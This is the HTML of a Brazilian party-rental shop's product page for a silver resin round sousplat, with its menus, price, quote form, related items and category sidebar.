menu-item-5275"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/"><span class="w-nav-title">Halloween</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5276"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/"><span class="w-nav-title">Letras e Números Led</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5279"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/"><span class="w-nav-title">Páscoa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5278"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/natal/"><span class="w-nav-title">Natal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-5287"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/"><span class="w-nav-title">Materiais</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5288"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/"><span class="w-nav-title">Bandejas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5289"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/"><span class="w-nav-title">Champanheira</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5290"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/"><span class="w-nav-title">Compoteiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5291"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5292"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5293"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5294"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/"><span class="w-nav-title">Pratos Bolo e Doce</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5295"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/"><span class="w-nav-title">Pratos e Xícaras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5296"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/"><span class="w-nav-title">Rechauds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5297"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/"><span class="w-nav-title">Saladeiras e Tigelas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5298"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/"><span class="w-nav-title">Jarros e Suqueiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5299"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/talheres/"><span class="w-nav-title">Talheres</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-5300"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-5301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5301"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5302"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5303"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/"><span class="w-nav-title">Toalhas Banquete</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-5306"><a class="w-nav-anchor level_4" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5307"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/travessa/"><span class="w-nav-title">Travessa</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2890"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/mobiliario/"><span class="w-nav-title">Mobiliário</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5280"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/"><span class="w-nav-title">Bancos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2891"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/"><span class="w-nav-title">Bares</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2892"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/"><span class="w-nav-title">Cadeiras</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5281"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/"><span class="w-nav-title">Cristaleiras e Armários</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5282"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/"><span class="w-nav-title">Kits</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5283"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/"><span class="w-nav-title">Mesas</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5284"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/"><span class="w-nav-title">Sofás e Puffs</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2917"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/"><span class="w-nav-title">Forros de bandeja e Guardanapos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2923"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/"><span class="w-nav-title">Copos e Taças</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2915"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/"><span class="w-nav-title">Copos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2924"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/"><span class="w-nav-title">Taças</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2933"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/toalhas/"><span class="w-nav-title">Toalhas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2934"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/"><span class="w-nav-title">Toalhas Aparador</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2938"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/toalhas/xales/"><span class="w-nav-title">Xales</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-2940"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/"><span class="w-nav-title">Utensílios</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/eventos/"><span class="w-nav-title">Eventos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34608" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-34608"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/duvidas/"><span class="w-nav-title">Dúvidas</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_2"><a href="http://juniorfestas.com.br/" aria-label="logo-junior-festas-350x259" class="w-image-h"><img width="350" height="259" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/logo-junior-festas-350x259-300x222.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_3 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2787"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/localizacao/"><span class="w-nav-title">Localização</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2963"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/fale-conosco/"><span class="w-nav-title">Fale Conosco</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-34609"><a class="w-nav-anchor level_1" href="https://juniorfestas.vagas.solides.com.br/" target="_blank"><span class="w-nav-title">Trabalhe Conosco</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-8244 status-publish first instock product_cat-decoracao product_cat-sousplat has-post-thumbnail shipping-taxable purchasable product-type-simple"><section class="l-section height_auto for_sidebar at_left"><div class="l-section-h"><div class="l-content"><div class="vc_column-inner"><section id="shop" class="l-section height_medium for_shop"><div class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8244" class="product type-product post-8244 status-publish instock product_cat-decoracao product_cat-sousplat has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata-600x450.jpg" data-thumb-alt="Sousplat Resina Redondo Prata" data-thumb-srcset="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata.jpg 800w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata.jpg"><img width="600" height="450" src="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata-600x450.jpg" class="wp-post-image" alt="Sousplat Resina Redondo Prata" data-caption="" data-src="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata.jpg" data-large_image="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata-600x450.jpg 600w, https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata-300x225.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2021/02/Sousplat-Resina-Redondo-Prata.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.juniorfestas.com.br">Início</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a>&nbsp;&#47;&nbsp;<a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a>&nbsp;&#47;&nbsp;Sousplat Resina Redondo Prata</nav><h1 class="product_title entry-title">Sousplat Resina Redondo Prata</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>3,60</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Tam.: 33 cm diâmetro</p>
</div>

	
	<form class="cart" action="https://www.juniorfestas.com.br/produto/sousplat-resina-redondo-prata/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69682ee56e240">Sousplat Resina Redondo Prata quantidade</label>
	<input
		type="number"
				id="quantity_69682ee56e240"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8244" class="single_add_to_cart_button button alt">Orçamento</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorias: <a href="https://www.juniorfestas.com.br/categoria/decoracao/" rel="tag">Decoração</a>, <a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/" rel="tag">Sousplat</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Sousplat Resina Redondo Prata</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-1591 status-publish first instock product_cat-luminaria product_cat-decoracao has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/porta-vela-vidro-bola-marrom-claro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Porta-Vela-Vidro-Bola-Marrom-Claro-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Porta Vela Vidro Bola Marrom Claro" decoding="async" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Porta-Vela-Vidro-Bola-Marrom-Claro-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Porta-Vela-Vidro-Bola-Marrom-Claro-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Porta-Vela-Vidro-Bola-Marrom-Claro-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Porta-Vela-Vidro-Bola-Marrom-Claro-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Porta Vela Vidro Bola Marrom Claro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>3,50</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_69682ee572bc9">Porta Vela Vidro Bola Marrom Claro quantidade</label>
	<input
		type="number"
				id="quantity_69682ee572bc9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/sousplat-resina-redondo-prata/?add-to-cart=1591" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1591" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1591" data-product_sku="5429b74db67e" aria-label="Orçamento" rel="nofollow" data-success_message="“Porta Vela Vidro Bola Marrom Claro” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1591" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-539 status-publish instock product_cat-decoracao product_cat-sousplat has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/lugar-americano-redondo-brilhante-agata/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Lugar-Americano-Redondo-Brilhante-Ágata-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lugar Americano Redondo Brilhante Ágata" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Lugar-Americano-Redondo-Brilhante-Ágata-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Lugar-Americano-Redondo-Brilhante-Ágata-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Lugar-Americano-Redondo-Brilhante-Ágata-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2020/01/Lugar-Americano-Redondo-Brilhante-Ágata-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Lugar Americano Redondo Brilhante Ágata</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>3,80</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_69682ee57345d">Lugar Americano Redondo Brilhante Ágata quantidade</label>
	<input
		type="number"
				id="quantity_69682ee57345d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/sousplat-resina-redondo-prata/?add-to-cart=539" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="539" data-product_sku="2672dff7ee4d" aria-label="Orçamento" rel="nofollow" data-success_message="“Lugar Americano Redondo Brilhante Ágata” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_539" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-336 status-publish last instock product_cat-decoracao product_cat-vasos has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.juniorfestas.com.br/produto/vaso-vidro-ondulado-gr-50-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Vaso-Vidro-Ondulado-Gr-50-cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vaso Vidro Ondulado Gr 50 cm" decoding="async" loading="lazy" srcset="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Vaso-Vidro-Ondulado-Gr-50-cm-300x300.jpg 300w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Vaso-Vidro-Ondulado-Gr-50-cm-150x150.jpg 150w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Vaso-Vidro-Ondulado-Gr-50-cm-350x350.jpg 350w, https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Vaso-Vidro-Ondulado-Gr-50-cm-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vaso Vidro Ondulado Gr 50 cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>42,70</bdi></span></span>
</a><div class="quantity">
		<label class="screen-reader-text" for="quantity_69682ee573c03">Vaso Vidro Ondulado Gr 50 cm quantidade</label>
	<input
		type="number"
				id="quantity_69682ee573c03"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantidade"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="/produto/sousplat-resina-redondo-prata/?add-to-cart=336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336" data-product_sku="905e5b49f832" aria-label="Orçamento" rel="nofollow" data-success_message="“Vaso Vidro Ondulado Gr 50 cm” foi adicionado ao seu carrinho"><i class="g-preloader type_1"></i><span class="w-btn-label">Orçamento</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_336" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div></section></div></div><div class="l-sidebar"><div class="vc_column-inner"><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Produtos</h3><ul class="product-categories"><li class="cat-item cat-item-26 cat-parent current-cat-parent"><a href="https://www.juniorfestas.com.br/categoria/decoracao/">Decoração</a><ul class='children'>
<li class="cat-item cat-item-209"><a href="https://www.juniorfestas.com.br/categoria/decoracao/anel-guardanapo/">Anel Guardanapo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.juniorfestas.com.br/categoria/decoracao/batizado/">Batizado</a></li>
<li class="cat-item cat-item-251"><a href="https://www.juniorfestas.com.br/categoria/decoracao/casamento/">Casamento</a></li>
<li class="cat-item cat-item-62"><a href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/">Castiçais e Luminárias</a></li>
<li class="cat-item cat-item-27"><a href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/">Diversos</a></li>
<li class="cat-item cat-item-444"><a href="https://www.juniorfestas.com.br/categoria/decoracao/festa-junina/">Festa Junina</a></li>
<li class="cat-item cat-item-94"><a href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/">Flores Artificiais</a></li>
<li class="cat-item cat-item-102"><a href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/">Fundo do Mar</a></li>
<li class="cat-item cat-item-105"><a href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/">Halloween</a></li>
<li class="cat-item cat-item-125"><a href="https://www.juniorfestas.com.br/categoria/decoracao/letras-led/">Letras e Números Led</a></li>
<li class="cat-item cat-item-253"><a href="https://www.juniorfestas.com.br/categoria/decoracao/lugar-americano-decoracao/">Lugar Americano</a></li>
<li class="cat-item cat-item-100"><a href="https://www.juniorfestas.com.br/categoria/decoracao/natal/">Natal</a></li>
<li class="cat-item cat-item-101"><a href="https://www.juniorfestas.com.br/categoria/decoracao/pascoa/">Páscoa</a></li>
<li class="cat-item cat-item-262"><a href="https://www.juniorfestas.com.br/categoria/decoracao/piquenique/">Piquenique</a></li>
<li class="cat-item cat-item-254"><a href="https://www.juniorfestas.com.br/categoria/decoracao/romantico/">Romântico</a></li>
<li class="cat-item cat-item-197 current-cat"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sousplat/">Sousplat</a></li>
<li class="cat-item cat-item-278"><a href="https://www.juniorfestas.com.br/categoria/decoracao/sushi/">Sushi</a></li>
<li class="cat-item cat-item-213"><a href="https://www.juniorfestas.com.br/categoria/decoracao/tapete/">Tapete</a></li>
<li class="cat-item cat-item-194"><a href="https://www.juniorfestas.com.br/categoria/decoracao/vasos/">Vasos e Cachepot</a></li>
</ul>
</li>
<li class="cat-item cat-item-261"><a href="https://www.juniorfestas.com.br/categoria/fruteira/">Fruteira</a></li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/">Materiais</a><ul class='children'>
<li class="cat-item cat-item-185"><a href="https://www.juniorfestas.com.br/categoria/materiais/bandejas-materiais/">Bandejas</a></li>
<li class="cat-item cat-item-221"><a href="https://www.juniorfestas.com.br/categoria/materiais/caixa-termica/">Caixa Térmica</a></li>
<li class="cat-item cat-item-192"><a href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/">Champanheira</a></li>
<li class="cat-item cat-item-186"><a href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/">Compoteiras</a></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/">Copos e Taças</a>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/canecas/">Canecas</a></li>
<li class="cat-item cat-item-81"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/">Copos</a></li>
<li class="cat-item cat-item-36"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/">Taças</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/">Jarros e Suqueiras</a></li>
<li class="cat-item cat-item-239"><a href="https://www.juniorfestas.com.br/categoria/materiais/painel/">Painel</a></li>
